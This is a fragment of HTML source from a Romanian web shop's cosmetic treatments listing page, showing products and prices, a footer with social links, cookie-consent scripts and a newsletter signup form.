															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">48.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('403');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema riduri Hirudinaria" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Crema%20riduri%20Hirudinaria-600x600.webp" alt="Crema riduri Hirudinaria" title="Crema riduri Hirudinaria" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema riduri Hirudinaria" class="productname col-12 px-0">Crema riduri Hirudinaria</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodspecial">20.00 lei</div> <div class="priceprodold">25.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('607');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema-uscaciune-vaginala" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Uscaciune%20vaginala%20Hirudinaria-600x600.webp" alt="Crema uscaciune vaginala" title="Crema uscaciune vaginala" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema-uscaciune-vaginala" class="productname col-12 px-0">Crema uscaciune vaginala</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodspecial">15.00 lei</div> <div class="priceprodold">20.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('617');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/curatare-faciala-3-in-1-pentru-barbati-butchers-son" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Curatare%20faciala%203%20in%201%20pentru%20barbati%20Butcher's%20Son-600x600.webp" alt="Curatare faciala 3 in 1 pentru barbati Butcher's Son" title="Curatare faciala 3 in 1 pentru barbati Butcher's Son" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/curatare-faciala-3-in-1-pentru-barbati-butchers-son" class="productname col-12 px-0">Curatare faciala 3 in 1 pentru barbati Butcher's Son</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">34.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('554');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/deodorant-roll-on-barbati-48-h-rare-butchers-son" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Deodorant%20roll-on%20barbati%2048%20h%20Rare%20Butcher's%20Son-600x600.webp" alt="Deodorant roll-on barbati 48 h Rare Butcher's Son" title="Deodorant roll-on barbati 48 h Rare Butcher's Son" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/deodorant-roll-on-barbati-48-h-rare-butchers-son" class="productname col-12 px-0">Deodorant roll-on barbati 48 h Rare Butcher's Son</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">25.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('553');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/deodorant-spray-barbati-medium-butchers-son" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Deodorant%20spray%20barbati%20Medium%20Butcher's%20Son-600x600.webp" alt="Deodorant spray barbati Medium Butcher's Son" title="Deodorant spray barbati Medium Butcher's Son" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/deodorant-spray-barbati-medium-butchers-son" class="productname col-12 px-0">Deodorant spray barbati Medium Butcher's Son</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">25.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('552');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/exfoliant-corporal-cu-cafea" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Exfoliant%20de%20corp%20cu%20cafea-600x600.webp" alt="Exfoliant corporal cu cafea" title="Exfoliant corporal cu cafea" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/exfoliant-corporal-cu-cafea" class="productname col-12 px-0">Exfoliant corporal cu cafea</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">170.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('313');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
				</div>
			<div class="row mx-0"> 
						</div>
			
		  <div class="row mx-0">
			<div class="col-12 col-lg-12 text-center mb-5 px-0"><ul class="pagination"><li><a href="https://www.foartebune.ro/Tratamente-cosmetice"><i class="fa fa-angle-left"></i><i class="fa fa-angle-left"></i></a></li><li><a href="https://www.foartebune.ro/Tratamente-cosmetice"><i class="fa fa-angle-left"></i></a></li><li class="active"><span><b>2</b> din 8</span></li><li><a href="https://www.foartebune.ro/Tratamente-cosmetice?page=3">Următoarea <i class="fa fa-angle-right" style="vertical-align: -1px;margin-left: 6px;"></i></a></li></ul></div>
		  </div>
		  		  		  </div></div>
		</div>
	</div>
</div>
	<div class="container container_regal px-0 d-none">
		<div class="row mx-0">
							<div class="col-12 col-lg-12 text-dark"><p><span style="color:#000000;">Tratamente cosmetice din cele mai bune produse cosmetice, la fiecare subcategorie vom face&nbsp;</span><span style="color:#0000CD;"><strong> recomandare catre cel mai bun produs</strong></span><span style="color:#000000;"> dintre cele foarte bune</span></p>
</div>
					</div>
	</div>
<footer>
<div class="container-fluid px-3">
	<div class="containeralin">			
			<div class="row mx-0 py-2 py-lg-3 justify-content-center w-100"> 
				<div class="col-12 col-lg-4 my-3 px-3 px-lg-0">
				<div class="w-75">
					<div class="titlecategfooter"><img src="https://www.foartebune.ro/image/catalog/logo/logo-foarte-bune3.jpg" alt="Logo firma" class="img-fluid" style="max-height:90px" /></div>
					<p class="txtfirma">Magazin blog cu produse naturiste, noutati si tratamente naturiste numai din categoria foarte bune</p>
					
					<div class="cards">
  <span>Social Media</span>
  <a class="social-link" href="https://www.facebook.com/foartebune.ro">
    <svg fill="#0000ff" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/> </svg>
  </a>
  <a class="social-link" href="https://www.tiktok.com/@dascaludacian">
    <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-tiktok" viewBox="0 0 16 16"> <path d="M9 0h1.98c.144.715.54 1.617 1.235 2.512C12.895 3.389 13.797 4 15 4v2c-1.753 0-3.07-.814-4-1.829V11a5 5 0 1 1-5-5v2a3 3 0 1 0 3 3V0Z"/> </svg>
	</a>
  <a class="social-link" href="https://twitter.com/dascaludacian">
    <svg fill="#00acee" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter" viewBox="0 0 16 16"> <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"/> </svg>
  </a>
  <a class="social-link" href="https://www.instagram.com/dascalu_dacian/">
    <svg fill="#000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16"> <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/> </svg>
  </a>
  
  
  
   <a class="social-link" href="https://www.youtube.com/channel/UC5yzhv6R9lfSlCl2G4uRhuA">
	   <svg fill="#ff0000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-youtube" viewBox="0 0 16 16"> <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z"/> </svg>
   </a>
</div>
				</div>
				</div>
				
				
				
				
				
				<div class="col-12 col-lg-3 my-2 my-lg-3 px-3 px-lg-0 justify-content-center"> 
					<div class="titlecategfooter">UTILE IN MAGAZIN</div>
					<div class="col-12 px-0">
						<a href="Despre-noi" class="txtcolorfoot">Despre noi</a>
						<a href="https://www.foartebune.ro/index.php?route=account/order" class="txtcolorfoot">Istoric comenzi</a>
						<a href="https://www.foartebune.ro/index.php?route=information/contact" class="txtcolorfoot">Contact</a>
						<a href="https://www.foartebune.ro/index.php?route=account/wishlist" class="txtcolorfoot">Wishlist</a>
						<a href="https://www.foartebune.ro/index.php?route=account/account" class="txtcolorfoot">Contul meu</a>
						<a href="https://www.foartebune.ro/index.php?route=account/account" class="txtcolorfoot">Login</a>
					</div>
				</div>
				<div class="col-12 col-lg-3 my-2 my-lg-3 px-3 px-lg-0 justify-content-center">
											<div class="row w-100 mx-0">
						<div class="titlecategfooter">Informatii</div>
							<div class="col-12 px-0">
																	<a href="https://www.foartebune.ro/cum-cumpar" class="txtcolorfoot">Cum cumpar</a>
																	<a href="https://www.foartebune.ro/Politica de confidentialitate" class="txtcolorfoot">Politica de confidentialitate</a>
																	<a href="https://www.foartebune.ro/Retete-naturiste" class="txtcolorfoot">Retete naturiste</a>
																	<a href="https://www.foartebune.ro/termeni-si-conditii" class="txtcolorfoot">Termeni si conditii</a>
																<a href="https://anpc.ro/" title="ANPC" target="_blank" class="txtcolorfoot">ANPC</a>
							</div>
						</div>
					 
				</div>	
				<div class="col-12 col-lg-2 my-2 my-lg-3 px-3 px-lg-0 justify-content-end">
						<div class="titlecategfooter">Metode de plata</div>
						
						<div class="row mx-0 mb-3">
							<img src="image/Payment.webp" class="img-fluid" />
						</div>
							<div class="row mx-0">
								<a href="https://anpc.ro/ce-este-sal/" title="Solutionarea alternativa a litigiilor" target="_blank" rel="nofollow" class="col-6 px-2">
									<img src="image/sal.png" class="img-fluid" alt="Solutionarea alternativa a litigiilor">
								</a>
								<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=RO" title="Solutionarea online a litigiilor" target="_blank" rel="nofollow" class="col-6 px-2">
									<img src="image/sol.png" class="img-fluid" alt="Solutionarea online a litigiilor">
								</a>
							</div>
				</div>
		
			</div>
	</div>
</div>




	<div class="container-fluid px-3">
		<div class="containeralin btpowered py-3">
			<div class="row align-items-center mx-0">
				
				<div class="col-12 px-0">
					<p class="mx-0 text-center w-100 mb-0">Copyright Foarte bune &copy; 2026 Toate drepturile rezervate. <a href="https://www.itexclusiv.ro/CreareMagazinOnline.php" rel="noopener"  title="Creare magazin online" class="w-100 text-center font14 ftcolor">Creare magazine online by ITeXclusiv.ro</a></p>
				</div>
			</div>
		</div>
	</div>








	<div class="container-fluid px-3">
		<div class="container-alin">
			<div id="gdpr">
			<div class="row mx-0 align-items-center justify-content-center text-center my-3 mx-4">
			Acest website utilizeaza fisiere de tip cookie pentru a oferi o experienta de navigare cat mai buna. Prin continuarea navigarii, esti de acord cu Politica de Cookie
					<button name="inchide" id="inchide" class="gdprbtn-close mx-2 my-3">Inchide</button>
					<button name="preferinte" id="preferinte" class="gdprbtn mx-2 my-3">Preferinte</button>
					<button name="accept" id="accept" class="gdprbtn-accept mx-2 my-3">Accept</button>
				</div>
			</div>
		</div>
	</div>
	<div id="gdprmin" style="left:1em; bottom:0; position:fixed; height:30px; border-radius: 10px 10px 0 0; background-color:rgb(0 0 0) !important; color: rgb(255 255 255) !important; width:100px; overflow: hidden; box-sizing: border-box; font-family: Helvetica,Calibri,Arial,sans-serif; font-size: 11px; line-height: 1.5em; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; z-index: 9999; display:none; left:50px;">
		<div id="cookiepol" style="margin:10px 10px 10px 10px;cursor:pointer;">Cookie Policy</div>
	</div>
	<div class="gdprfix" id="gdprmax">
		<div id="cookiepol" style="margin:20px;">
			<p class="alegecookie">Alegeți tipul de module cookie pe care le acceptați</p>
			<input type="checkbox" name="cookienecesar" id="cookienecesar" checked="checked" disabled="disabled" style="cursor:pointer;">Cookie-urile strict necesare</input>
			<p>Aceste cookie-uri sunt necesare pentru ca site-ul să functioneze corect și nu pot fi oprite. Aceste module cookie sunt setate numai ca răspuns la acțiunile efectuate de tine, cum ar fi limba, moneda, sesiunea de conectare, preferințele de confidențialitate. Poti seta browserul să blocheze aceste module cookie, dar site-ul nostru ar putea să nu funcționeze corect.</p>
			<input type="checkbox" name="statistici" id="statistici" style="cursor:pointer;">Statistici si analize</input>
			<p>Aceste cookie-uri ne permit să măsuram traficul vizitatorilor și să vedem sursele de trafic prin colectarea de informații în seturi de date. De asemenea, ne ajută să înțelegem ce produse și acțiuni sunt mai populare decât altele.</p>
			<input type="checkbox" name="marketing" id="marketing" style="cursor:pointer;">Marketing și Retargeting</input>
			<p>Aceste cookie-uri sunt de obicei stabilite de partenerii noștri de marketing și de publicitate. Acestea pot fi utilizate de aceștia pentru a-ți crea un profil de interes și apoi să iți afișeze anunțuri relevante. Dacă nu permiți aceste cookie-uri, nu vei experimenta anunțuri direcționate pentru interesele tale.</p>
			<button name="inchidegdprmax" id="inchidegdprmax" class="gdprbtn-close mt-3">Inchide</button>
			<button name="salveazamodifgdprmax" id="salveazamodifgdprmax" class="gdprbtn-accept mt-3" style="float: right;">Salveaza Modificarile</button>
		</div>
	</div>
</div>
<script>
$(window).on('load', function() {
	let timeout;
	timeout = setTimeout(gdprshow, 5000);
	function gdprshow() {
	  $("#gdpr").addClass("transitionup");
	}
});
</script>
<script>
    $('#inchide').click(function() {
        $('#gdpr').css('display','none');
        $('#gdprmin').css('display','block');
        $('#gdprmax').css('display','none');
        //$( "#gdprmin" ).slideUp( "slow", function() {  });
        $('#cookiepol').hover(function() {
            $('#cookiepol').css('text-decoration','underline');
        });
        // $( "#gdprmin" ).slideDown( "slow", function(){
            $( "#gdprmin" ).css('bottom', '-25px');
        // });
        $('#gdprmin').stop().mouseout(function() {
            $(this).animate({'bottom':'-25px'}, 500);
        });
        $('#gdprmin').stop().hover(function() {
            $(this).animate({'bottom':'0'}, 500);
        });
    });
    $('#accept').click(function() {
        $('#gdpr').css('display','none');
        $('#gdprmin').css('display','block');
        $('#gdprmax').css('display','none');
        //$( "#gdprmin" ).slideUp( "slow", function() {  });
        $('#cookiepol').hover(function() {
            $('#cookiepol').css('text-decoration','underline');
        });
        // $( "#gdprmin" ).slideDown( "slow", function(){
            $( "#gdprmin" ).css('bottom', '-25px');
        // });
        $('#gdprmin').stop().mouseout(function() {
            $(this).animate({'bottom':'-25px'}, 500);
        });
        $('#gdprmin').stop().hover(function() {
            $(this).animate({'bottom':'0'}, 500);
        });
        localStorage.setItem("cookienecesar","true");
        localStorage.setItem("statistici","true");
        localStorage.setItem("marketing","true");
        localStorage.setItem("cookieshow","true");
    });
    $('#cookiepol').click(function() {
        $('#gdpr').css('display','block');
        $('#gdprmin').css('display','none');
    });
    $('#preferinte').click(function() {
        if(localStorage.getItem("cookienecesar") == "true"){
            $('#cookienecesar').prop("checked", true);
        }
        if(localStorage.getItem("statistici") == "true"){
            $('#statistici').prop("checked", true);
        }
        if(localStorage.getItem("marketing") == "true"){
            $('#marketing').prop("checked", true);
        }
        $('#gdprmax').css('display','block');
    });
    $('#inchidegdprmax').click(function() {
        $('#gdprmax').css('display','none');
    });
    $('#salveazamodifgdprmax').click(function() {
        $('#gdprmax').css('display','none');
        if($('#cookienecesar').is(":checked")) {
            localStorage.setItem("cookienecesar","true");
        }
        if ($('#statistici').is(":checked")) {
            localStorage.setItem("statistici","true");
        }
        if ($('#marketing').is(":checked")) {
            localStorage.setItem("marketing","true");
        }
        if(!$('#cookienecesar').is(":checked")) {
            localStorage.setItem("cookienecesar","false");
        }
        if (!$('#statistici').is(":checked")) {
            localStorage.setItem("statistici","false");
        }
        if (!$('#marketing').is(":checked")) {
            localStorage.setItem("marketing","false");
        }
    });
    if(localStorage.getItem("cookieshow") == "true"){
        $('#gdpr').css('display','none');
        $('#gdprmin').css('display','none');
        $('#gdprmax').css('display','none');
    }
</script>
</footer>
<script>
		function regNewsletter()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					$("#text-danger-newsletter").remove();
					$("#form-newsletter-error").removeClass("has-error");
					$('#newslettersErr').modal('show');
					$("#form-newsletter-error").addClass("has-error");

					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=extension/module/newsletters/add',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						async:false,

						success: function(json) {

							if (json.message == true) {
								// alert('<?php echo $error_newsletter_sent; ?>');
								$('#newslettersAdd').modal('show');
								document.getElementById("form-newsletter").reset();
								return true;						
							}
							else {
								$("#text-danger-newsletter").remove();
								$("#form-newsletter-error").removeClass("has-error");
								// $("#newsletter-email").append(json.message);
								$('#newslettersExisit').modal('show');
								$("#form-newsletter-error").addClass("has-error");
							}
						}
					});
					return false;
				}
			}
			else
			{

				$("#text-danger-newsletter").remove();
				$("#form-newsletter-error").removeClass("has-error");
				// $("#newsletter-email").append('<div class="text-danger" id="text-danger-newsletter"><?php echo $error_news_email_required; ?></div>');
				$('#newslettersRequired').modal('show');
				$("#form-newsletter-error").addClass("has-error");

				return false;
			}
		}
	</script>
		<div class="modal fade" id="newslettersAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-check"></i></span>
					<p class="add-title">Te-ai abonat cu succes la newsletter</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersErr" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add red"><i class="fal fa-times"></i></span>
					<p class="add-title">Adresa de email introdusă este invalida</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersExisit" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="far fa-thumbs-up"></i></span>
					<p class="add-title">Adresa de email introdusă există deja în baza noastră de date</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersRequired" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-exclamation"></i></span>
					<p class="add-title">Adresa de email este obligatorie</p>
				</div>
			</div>
		</div>
	</div>

<!-- Modal Wishlist -->
<div class="modal pr-0 fade" id="wishlistAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle titleformodal">Produsul a fost adăugat în wishlist!</p>

			</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="butoanesite" data-dismiss="modal">Continuă</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=account/wishlist" class="butoanesite">Vezi wishlist</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="modal pr-0 fade" id="addCart" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în coș!</p>
				<!--  -->
				<!-- <h2 class="det_popup">Newsletter</h2> -->
				<!-- <button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close"> -->
				  <!-- <span aria-hidden="true">&times;</span> -->
				<!-- </button> -->
				<!--  -->
			</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă cumpărăturile</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=checkout/checkout" class="btn checkoutnow">Finalizare comandă <img src="image/cart.png" class="img-fluid"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="whatsapp">
